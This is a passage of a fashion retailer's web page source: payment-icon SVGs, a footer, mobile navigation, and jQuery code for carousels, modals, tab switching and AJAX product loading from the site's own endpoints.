10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
